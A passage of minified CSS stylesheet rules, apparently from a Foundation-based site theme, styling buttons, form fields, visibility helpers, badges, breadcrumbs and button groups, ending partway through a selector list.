.c-button-secondary-black{outline:0}.button:hover,.c-button-primary:hover,.c-button-secondary:hover,.c-button-secondary-black:hover,.button:focus,.c-button-primary:focus,.c-button-secondary:focus,.c-button-secondary-black:focus{background-color:#1c8653;color:#FFF}.button.tiny,.tiny.c-button-primary,.tiny.c-button-secondary,.tiny.c-button-secondary-black{font-size:0.6rem}.button.small,.small.c-button-primary,.small.c-button-secondary,.small.c-button-secondary-black{font-size:0.75rem}.button.large,.large.c-button-primary,.large.c-button-secondary,.large.c-button-secondary-black{font-size:1.25rem}.button.expanded,.expanded.c-button-primary,.expanded.c-button-secondary,.expanded.c-button-secondary-black{display:block;width:100%;margin-right:0;margin-left:0}.button.primary,.primary.c-button-primary,.primary.c-button-secondary,.primary.c-button-secondary-black{background-color:#219E62;color:#333}.button.primary:hover,.primary.c-button-primary:hover,.primary.c-button-secondary:hover,.primary.c-button-secondary-black:hover,.button.primary:focus,.primary.c-button-primary:focus,.primary.c-button-secondary:focus,.primary.c-button-secondary-black:focus{background-color:#1a7e4e;color:#333}.button.secondary,.secondary.c-button-primary,.secondary.c-button-secondary,.secondary.c-button-secondary-black{background-color:#767676;color:#FFF}.button.secondary:hover,.secondary.c-button-primary:hover,.secondary.c-button-secondary:hover,.secondary.c-button-secondary-black:hover,.button.secondary:focus,.secondary.c-button-primary:focus,.secondary.c-button-secondary:focus,.secondary.c-button-secondary-black:focus{background-color:#5e5e5e;color:#FFF}.button.success,.success.c-button-primary,.success.c-button-secondary,.success.c-button-secondary-black{background-color:#3adb76;color:#333}.button.success:hover,.success.c-button-primary:hover,.success.c-button-secondary:hover,.success.c-button-secondary-black:hover,.button.success:focus,.success.c-button-primary:focus,.success.c-button-secondary:focus,.success.c-button-secondary-black:focus{background-color:#22bb5b;color:#333}.button.warning,.warning.c-button-primary,.warning.c-button-secondary,.warning.c-button-secondary-black{background-color:#ffae00;color:#333}.button.warning:hover,.warning.c-button-primary:hover,.warning.c-button-secondary:hover,.warning.c-button-secondary-black:hover,.button.warning:focus,.warning.c-button-primary:focus,.warning.c-button-secondary:focus,.warning.c-button-secondary-black:focus{background-color:#cc8b00;color:#333}.button.alert,.alert.c-button-primary,.alert.c-button-secondary,.alert.c-button-secondary-black{background-color:#cc4b37;color:#FFF}.button.alert:hover,.alert.c-button-primary:hover,.alert.c-button-secondary:hover,.alert.c-button-secondary-black:hover,.button.alert:focus,.alert.c-button-primary:focus,.alert.c-button-secondary:focus,.alert.c-button-secondary-black:focus{background-color:#a53b2a;color:#FFF}.button.hollow,.hollow.c-button-primary,.hollow.c-button-secondary,.hollow.c-button-secondary-black{border:1px solid #219E62;color:#219E62}.button.hollow,.hollow.c-button-primary,.hollow.c-button-secondary,.hollow.c-button-secondary-black,.button.hollow:hover,.hollow.c-button-primary:hover,.hollow.c-button-secondary:hover,.hollow.c-button-secondary-black:hover,.button.hollow:focus,.hollow.c-button-primary:focus,.hollow.c-button-secondary:focus,.hollow.c-button-secondary-black:focus{background-color:transparent}.button.hollow:hover,.hollow.c-button-primary:hover,.hollow.c-button-secondary:hover,.hollow.c-button-secondary-black:hover,.button.hollow:focus,.hollow.c-button-primary:focus,.hollow.c-button-secondary:focus,.hollow.c-button-secondary-black:focus{border-color:#114f31;color:#114f31}.button.hollow.primary,.hollow.primary.c-button-primary,.hollow.primary.c-button-secondary,.hollow.primary.c-button-secondary-black{border:1px solid #219E62;color:#219E62}.button.hollow.primary:hover,.hollow.primary.c-button-primary:hover,.hollow.primary.c-button-secondary:hover,.hollow.primary.c-button-secondary-black:hover,.button.hollow.primary:focus,.hollow.primary.c-button-primary:focus,.hollow.primary.c-button-secondary:focus,.hollow.primary.c-button-secondary-black:focus{border-color:#114f31;color:#114f31}.button.hollow.secondary,.hollow.secondary.c-button-primary,.hollow.secondary.c-button-secondary,.hollow.secondary.c-button-secondary-black{border:1px solid #767676;color:#767676}.button.hollow.secondary:hover,.hollow.secondary.c-button-primary:hover,.hollow.secondary.c-button-secondary:hover,.hollow.secondary.c-button-secondary-black:hover,.button.hollow.secondary:focus,.hollow.secondary.c-button-primary:focus,.hollow.secondary.c-button-secondary:focus,.hollow.secondary.c-button-secondary-black:focus{border-color:#3b3b3b;color:#3b3b3b}.button.hollow.success,.hollow.success.c-button-primary,.hollow.success.c-button-secondary,.hollow.success.c-button-secondary-black{border:1px solid #3adb76;color:#3adb76}.button.hollow.success:hover,.hollow.success.c-button-primary:hover,.hollow.success.c-button-secondary:hover,.hollow.success.c-button-secondary-black:hover,.button.hollow.success:focus,.hollow.success.c-button-primary:focus,.hollow.success.c-button-secondary:focus,.hollow.success.c-button-secondary-black:focus{border-color:#157539;color:#157539}.button.hollow.warning,.hollow.warning.c-button-primary,.hollow.warning.c-button-secondary,.hollow.warning.c-button-secondary-black{border:1px solid #ffae00;color:#ffae00}.button.hollow.warning:hover,.hollow.warning.c-button-primary:hover,.hollow.warning.c-button-secondary:hover,.hollow.warning.c-button-secondary-black:hover,.button.hollow.warning:focus,.hollow.warning.c-button-primary:focus,.hollow.warning.c-button-secondary:focus,.hollow.warning.c-button-secondary-black:focus{border-color:#805700;color:#805700}.button.hollow.alert,.hollow.alert.c-button-primary,.hollow.alert.c-button-secondary,.hollow.alert.c-button-secondary-black{border:1px solid #cc4b37;color:#cc4b37}.button.hollow.alert:hover,.hollow.alert.c-button-primary:hover,.hollow.alert.c-button-secondary:hover,.hollow.alert.c-button-secondary-black:hover,.button.hollow.alert:focus,.hollow.alert.c-button-primary:focus,.hollow.alert.c-button-secondary:focus,.hollow.alert.c-button-secondary-black:focus{border-color:#67251a;color:#67251a}.button.disabled,.disabled.c-button-primary,.disabled.c-button-secondary,.disabled.c-button-secondary-black,.button[disabled],[disabled].c-button-primary,[disabled].c-button-secondary,[disabled].c-button-secondary-black{opacity:0.25;cursor:not-allowed}.button.disabled,.disabled.c-button-primary,.disabled.c-button-secondary,.disabled.c-button-secondary-black,.button.disabled:hover,.disabled.c-button-primary:hover,.disabled.c-button-secondary:hover,.disabled.c-button-secondary-black:hover,.button.disabled:focus,.disabled.c-button-primary:focus,.disabled.c-button-secondary:focus,.disabled.c-button-secondary-black:focus,.button[disabled],[disabled].c-button-primary,[disabled].c-button-secondary,[disabled].c-button-secondary-black,.button[disabled]:hover,[disabled].c-button-primary:hover,[disabled].c-button-secondary:hover,[disabled].c-button-secondary-black:hover,.button[disabled]:focus,[disabled].c-button-primary:focus,[disabled].c-button-secondary:focus,[disabled].c-button-secondary-black:focus{background-color:#219E62;color:#FFF}.button.disabled.primary,.disabled.primary.c-button-primary,.disabled.primary.c-button-secondary,.disabled.primary.c-button-secondary-black,.button[disabled].primary,[disabled].primary.c-button-primary,[disabled].primary.c-button-secondary,[disabled].primary.c-button-secondary-black{opacity:0.25;cursor:not-allowed}.button.disabled.primary,.disabled.primary.c-button-primary,.disabled.primary.c-button-secondary,.disabled.primary.c-button-secondary-black,.button.disabled.primary:hover,.disabled.primary.c-button-primary:hover,.disabled.primary.c-button-secondary:hover,.disabled.primary.c-button-secondary-black:hover,.button.disabled.primary:focus,.disabled.primary.c-button-primary:focus,.disabled.primary.c-button-secondary:focus,.disabled.primary.c-button-secondary-black:focus,.button[disabled].primary,[disabled].primary.c-button-primary,[disabled].primary.c-button-secondary,[disabled].primary.c-button-secondary-black,.button[disabled].primary:hover,[disabled].primary.c-button-primary:hover,[disabled].primary.c-button-secondary:hover,[disabled].primary.c-button-secondary-black:hover,.button[disabled].primary:focus,[disabled].primary.c-button-primary:focus,[disabled].primary.c-button-secondary:focus,[disabled].primary.c-button-secondary-black:focus{background-color:#219E62;color:#333}.button.disabled.secondary,.disabled.secondary.c-button-primary,.disabled.secondary.c-button-secondary,.disabled.secondary.c-button-secondary-black,.button[disabled].secondary,[disabled].secondary.c-button-primary,[disabled].secondary.c-button-secondary,[disabled].secondary.c-button-secondary-black{opacity:0.25;cursor:not-allowed}.button.disabled.secondary,.disabled.secondary.c-button-primary,.disabled.secondary.c-button-secondary,.disabled.secondary.c-button-secondary-black,.button.disabled.secondary:hover,.disabled.secondary.c-button-primary:hover,.disabled.secondary.c-button-secondary:hover,.disabled.secondary.c-button-secondary-black:hover,.button.disabled.secondary:focus,.disabled.secondary.c-button-primary:focus,.disabled.secondary.c-button-secondary:focus,.disabled.secondary.c-button-secondary-black:focus,.button[disabled].secondary,[disabled].secondary.c-button-primary,[disabled].secondary.c-button-secondary,[disabled].secondary.c-button-secondary-black,.button[disabled].secondary:hover,[disabled].secondary.c-button-primary:hover,[disabled].secondary.c-button-secondary:hover,[disabled].secondary.c-button-secondary-black:hover,.button[disabled].secondary:focus,[disabled].secondary.c-button-primary:focus,[disabled].secondary.c-button-secondary:focus,[disabled].secondary.c-button-secondary-black:focus{background-color:#767676;color:#FFF}.button.disabled.success,.disabled.success.c-button-primary,.disabled.success.c-button-secondary,.disabled.success.c-button-secondary-black,.button[disabled].success,[disabled].success.c-button-primary,[disabled].success.c-button-secondary,[disabled].success.c-button-secondary-black{opacity:0.25;cursor:not-allowed}.button.disabled.success,.disabled.success.c-button-primary,.disabled.success.c-button-secondary,.disabled.success.c-button-secondary-black,.button.disabled.success:hover,.disabled.success.c-button-primary:hover,.disabled.success.c-button-secondary:hover,.disabled.success.c-button-secondary-black:hover,.button.disabled.success:focus,.disabled.success.c-button-primary:focus,.disabled.success.c-button-secondary:focus,.disabled.success.c-button-secondary-black:focus,.button[disabled].success,[disabled].success.c-button-primary,[disabled].success.c-button-secondary,[disabled].success.c-button-secondary-black,.button[disabled].success:hover,[disabled].success.c-button-primary:hover,[disabled].success.c-button-secondary:hover,[disabled].success.c-button-secondary-black:hover,.button[disabled].success:focus,[disabled].success.c-button-primary:focus,[disabled].success.c-button-secondary:focus,[disabled].success.c-button-secondary-black:focus{background-color:#3adb76;color:#333}.button.disabled.warning,.disabled.warning.c-button-primary,.disabled.warning.c-button-secondary,.disabled.warning.c-button-secondary-black,.button[disabled].warning,[disabled].warning.c-button-primary,[disabled].warning.c-button-secondary,[disabled].warning.c-button-secondary-black{opacity:0.25;cursor:not-allowed}.button.disabled.warning,.disabled.warning.c-button-primary,.disabled.warning.c-button-secondary,.disabled.warning.c-button-secondary-black,.button.disabled.warning:hover,.disabled.warning.c-button-primary:hover,.disabled.warning.c-button-secondary:hover,.disabled.warning.c-button-secondary-black:hover,.button.disabled.warning:focus,.disabled.warning.c-button-primary:focus,.disabled.warning.c-button-secondary:focus,.disabled.warning.c-button-secondary-black:focus,.button[disabled].warning,[disabled].warning.c-button-primary,[disabled].warning.c-button-secondary,[disabled].warning.c-button-secondary-black,.button[disabled].warning:hover,[disabled].warning.c-button-primary:hover,[disabled].warning.c-button-secondary:hover,[disabled].warning.c-button-secondary-black:hover,.button[disabled].warning:focus,[disabled].warning.c-button-primary:focus,[disabled].warning.c-button-secondary:focus,[disabled].warning.c-button-secondary-black:focus{background-color:#ffae00;color:#333}.button.disabled.alert,.disabled.alert.c-button-primary,.disabled.alert.c-button-secondary,.disabled.alert.c-button-secondary-black,.button[disabled].alert,[disabled].alert.c-button-primary,[disabled].alert.c-button-secondary,[disabled].alert.c-button-secondary-black{opacity:0.25;cursor:not-allowed}.button.disabled.alert,.disabled.alert.c-button-primary,.disabled.alert.c-button-secondary,.disabled.alert.c-button-secondary-black,.button.disabled.alert:hover,.disabled.alert.c-button-primary:hover,.disabled.alert.c-button-secondary:hover,.disabled.alert.c-button-secondary-black:hover,.button.disabled.alert:focus,.disabled.alert.c-button-primary:focus,.disabled.alert.c-button-secondary:focus,.disabled.alert.c-button-secondary-black:focus,.button[disabled].alert,[disabled].alert.c-button-primary,[disabled].alert.c-button-secondary,[disabled].alert.c-button-secondary-black,.button[disabled].alert:hover,[disabled].alert.c-button-primary:hover,[disabled].alert.c-button-secondary:hover,[disabled].alert.c-button-secondary-black:hover,.button[disabled].alert:focus,[disabled].alert.c-button-primary:focus,[disabled].alert.c-button-secondary:focus,[disabled].alert.c-button-secondary-black:focus{background-color:#cc4b37;color:#FFF}.button.dropdown::after,.dropdown.c-button-primary::after,.dropdown.c-button-secondary::after,.dropdown.c-button-secondary-black::after{display:block;width:0;height:0;border:inset 0.4em;content:'';border-bottom-width:0;border-top-style:solid;border-color:#FFF transparent transparent;position:relative;top:0.4em;display:inline-block;float:right;margin-left:1em}.button.dropdown.hollow::after,.dropdown.hollow.c-button-primary::after,.dropdown.hollow.c-button-secondary::after,.dropdown.hollow.c-button-secondary-black::after{border-top-color:#219E62}.button.dropdown.hollow.primary::after,.dropdown.hollow.primary.c-button-primary::after,.dropdown.hollow.primary.c-button-secondary::after,.dropdown.hollow.primary.c-button-secondary-black::after{border-top-color:#219E62}.button.dropdown.hollow.secondary::after,.dropdown.hollow.secondary.c-button-primary::after,.dropdown.hollow.secondary.c-button-secondary::after,.dropdown.hollow.secondary.c-button-secondary-black::after{border-top-color:#767676}.button.dropdown.hollow.success::after,.dropdown.hollow.success.c-button-primary::after,.dropdown.hollow.success.c-button-secondary::after,.dropdown.hollow.success.c-button-secondary-black::after{border-top-color:#3adb76}.button.dropdown.hollow.warning::after,.dropdown.hollow.warning.c-button-primary::after,.dropdown.hollow.warning.c-button-secondary::after,.dropdown.hollow.warning.c-button-secondary-black::after{border-top-color:#ffae00}.button.dropdown.hollow.alert::after,.dropdown.hollow.alert.c-button-primary::after,.dropdown.hollow.alert.c-button-secondary::after,.dropdown.hollow.alert.c-button-secondary-black::after{border-top-color:#cc4b37}.button.arrow-only::after,.arrow-only.c-button-primary::after,.arrow-only.c-button-secondary::after,.arrow-only.c-button-secondary-black::after{top:-0.1em;float:none;margin-left:0}[type='text'],[type='password'],[type='date'],[type='datetime'],[type='datetime-local'],[type='month'],[type='week'],[type='email'],[type='number'],[type='search'],[type='tel'],[type='time'],[type='url'],[type='color'],textarea{display:block;box-sizing:border-box;width:100%;height:2.4375rem;margin:0 0 1rem;padding:0.5rem;border:1px solid #CCC;border-radius:0;background-color:#FFF;box-shadow:inset 0 1px 2px rgba(51,51,51,0.1);font-family:inherit;font-size:1rem;font-weight:normal;color:#333;transition:box-shadow 0.5s, border-color 0.25s ease-in-out;appearance:none}[type='text']:focus,[type='password']:focus,[type='date']:focus,[type='datetime']:focus,[type='datetime-local']:focus,[type='month']:focus,[type='week']:focus,[type='email']:focus,[type='number']:focus,[type='search']:focus,[type='tel']:focus,[type='time']:focus,[type='url']:focus,[type='color']:focus,textarea:focus{outline:none;border:1px solid #666;background-color:#FFF;box-shadow:0 0 5px #AAA;transition:box-shadow 0.5s, border-color 0.25s ease-in-out}textarea{max-width:100%}textarea[rows]{height:auto}input::placeholder,textarea::placeholder{color:#AAA}input:disabled,input[readonly],textarea:disabled,textarea[readonly]{background-color:#CCC;cursor:not-allowed}[type='submit'],[type='button']{appearance:none;border-radius:0}input[type='search']{box-sizing:border-box}[type='file'],[type='checkbox'],[type='radio']{margin:0 0 1rem}[type='checkbox']+label,[type='radio']+label{display:inline-block;vertical-align:baseline;margin-left:0.5rem;margin-right:1rem;margin-bottom:0}[type='checkbox']+label[for],[type='radio']+label[for]{cursor:pointer}label>[type='checkbox'],label>[type='radio']{margin-right:0.5rem}[type='file']{width:100%}label{display:block;margin:0;font-size:0.875rem;font-weight:normal;line-height:1.8;color:#333}label.middle{margin:0 0 1rem;padding:0.5625rem 0}.help-text{margin-top:-0.5rem;font-size:0.8125rem;font-style:italic;color:#333}.input-group{display:table;width:100%;margin-bottom:1rem}.input-group>:first-child{border-radius:0 0 0 0}.input-group>:last-child>*{border-radius:0 0 0 0}.input-group-label,.input-group-field,.input-group-button,.input-group-button a,.input-group-button input,.input-group-button button,.input-group-button label{margin:0;white-space:nowrap;display:table-cell;vertical-align:middle}.input-group-label{padding:0 1rem;border:1px solid #CCC;background:#CCC;color:#333;text-align:center;white-space:nowrap;width:1%;height:100%}.input-group-label:first-child{border-right:0}.input-group-label:last-child{border-left:0}.input-group-field{border-radius:0;height:2.5rem}.input-group-button{padding-top:0;padding-bottom:0;text-align:center;width:1%;height:100%}.input-group-button a,.input-group-button input,.input-group-button button,.input-group-button label{height:2.5rem;padding-top:0;padding-bottom:0;font-size:1rem}.input-group .input-group-button{display:table-cell}fieldset{margin:0;padding:0;border:0}legend{max-width:100%;margin-bottom:0.5rem}.fieldset{margin:1.125rem 0;padding:1.25rem;border:1px solid #CCC}.fieldset legend{margin:0;margin-left:-0.1875rem;padding:0 0.1875rem;background:#FFF}select{height:2.4375rem;margin:0 0 1rem;padding:0.5rem;appearance:none;border:1px solid #CCC;border-radius:0;background-color:#FFF;font-family:inherit;font-size:1rem;line-height:normal;color:#333;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28102, 102, 102%29'></polygon></svg>");background-origin:content-box;background-position:right -1rem center;background-repeat:no-repeat;background-size:9px 6px;padding-right:1.5rem;transition:box-shadow 0.5s, border-color 0.25s ease-in-out}@media screen and (min-width: 0\0){select{background-image:url("[data-uri]")}}select:focus{outline:none;border:1px solid #666;background-color:#FFF;box-shadow:0 0 5px #AAA;transition:box-shadow 0.5s, border-color 0.25s ease-in-out}select:disabled{background-color:#CCC;cursor:not-allowed}select::-ms-expand{display:none}select[multiple]{height:auto;background-image:none}.is-invalid-input:not(:focus){border-color:#cc4b37;background-color:#faedeb}.is-invalid-input:not(:focus)::placeholder{color:#cc4b37}.is-invalid-label{color:#cc4b37}.form-error{display:none;margin-top:-0.5rem;margin-bottom:1rem;font-size:0.75rem;font-weight:bold;color:#cc4b37}.form-error.is-visible{display:block}.hide{display:none !important}.invisible{visibility:hidden}@media screen and (max-width: 39.9375em){.hide-for-small-only{display:none !important}}@media screen and (max-width: 0em), screen and (min-width: 40em){.show-for-small-only{display:none !important}}@media print, screen and (min-width: 40em){.hide-for-medium{display:none !important}}@media screen and (max-width: 39.9375em){.show-for-medium{display:none !important}}@media screen and (min-width: 40em) and (max-width: 63.9375em){.hide-for-medium-only{display:none !important}}@media screen and (max-width: 39.9375em), screen and (min-width: 64em){.show-for-medium-only{display:none !important}}@media print, screen and (min-width: 64em){.hide-for-large{display:none !important}}@media screen and (max-width: 63.9375em){.show-for-large{display:none !important}}@media screen and (min-width: 64em) and (max-width: 74.9375em){.hide-for-large-only{display:none !important}}@media screen and (max-width: 63.9375em), screen and (min-width: 75em){.show-for-large-only{display:none !important}}.show-for-sr,.show-on-focus{position:absolute !important;width:1px;height:1px;overflow:hidden;clip:rect(0, 0, 0, 0)}.show-on-focus:active,.show-on-focus:focus{position:static !important;width:auto;height:auto;overflow:visible;clip:auto}.show-for-landscape,.hide-for-portrait{display:block !important}@media screen and (orientation: landscape){.show-for-landscape,.hide-for-portrait{display:block !important}}@media screen and (orientation: portrait){.show-for-landscape,.hide-for-portrait{display:none !important}}.hide-for-landscape,.show-for-portrait{display:none !important}@media screen and (orientation: landscape){.hide-for-landscape,.show-for-portrait{display:none !important}}@media screen and (orientation: portrait){.hide-for-landscape,.show-for-portrait{display:block !important}}.badge{display:inline-block;min-width:2.1em;padding:0.3em;border-radius:50%;font-size:0.6rem;text-align:center;background:#219E62;color:#FFF}.badge.primary{background:#219E62;color:#333}.badge.secondary{background:#767676;color:#FFF}.badge.success{background:#3adb76;color:#333}.badge.warning{background:#ffae00;color:#333}.badge.alert{background:#cc4b37;color:#FFF}.breadcrumbs{margin:0 0 0 0;list-style:none}.breadcrumbs::before,.breadcrumbs::after{display:table;content:' '}.breadcrumbs::after{clear:both}.breadcrumbs li{float:left;font-size:0.6875rem;color:#333;cursor:default;text-transform:uppercase}.breadcrumbs li:not(:last-child)::after{position:relative;top:1px;margin:0 0.75rem;opacity:1;content:"/";color:#AAA}.breadcrumbs a{color:#219E62}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs .disabled{color:#AAA;cursor:not-allowed}.button-group{margin-bottom:1rem;font-size:0}.button-group::before,.button-group::after{display:table;content:' '}.button-group::after{clear:both}.button-group .button,.button-group .c-button-primary,.button-group .c-button-secondary,.button-group .c-button-secondary-black{margin:0;margin-right:1px;margin-bottom:1px;font-size:0.9rem}.button-group .button:last-child,.button-group .c-button-primary:last-child,.button-group .c-button-secondary:last-child,.button-group .c-button-secondary-black:last-child{margin-right:0}.button-group.tiny .button,.button-group.tiny .c-button-primary,.button-group.tiny .c-button-secondary,.button-group.tiny .c-button-secondary-black{font-size:0.6rem}.button-group.small .button,.button-group.small .c-button-primary,.button-group.small .c-button-secondary,.button-group.small .c-button-secondary-black{font-size:0.75rem}.button-group.large .button,.button-group.large .c-button-primary,.button-group.large .c-button-secondary,.button-group.large .c-button-secondary-black{font-size:1.25rem}.button-group.expanded{margin-right:-1px}.button-group.expanded::before,.button-group.expanded::after{display:none}.button-group.expanded .button:first-child:last-child,.button-group.expanded .c-button-primary:first-child:last-child,.button-group.expanded .c-button-secondary:first-child:last-child,.button-group.expanded .c-button-secondary-black:first-child:last-child{width:100%}.button-group.expanded .button:first-child:nth-last-child(2),.button-group.expanded .c-button-primary:first-child:nth-last-child(2),.button-group.expanded .c-button-secondary:first-child:nth-last-child(2),.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2),.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black{display:inline-block;width:calc(50% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(2):last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):last-child,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary:last-child,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary:last-child,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(3),.button-group.expanded .c-button-primary:first-child:nth-last-child(3),.button-group.expanded .c-button-secondary:first-child:nth-last-child(3),.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3),.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black{display:inline-block;width:calc(33.33333% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(3):last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):last-child,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary:last-child,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary:last-child,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(4),.button-group.expanded .c-button-primary:first-child:nth-last-child(4),.button-group.expanded .c-button-secondary:first-child:nth-last-child(4),.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4),.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ 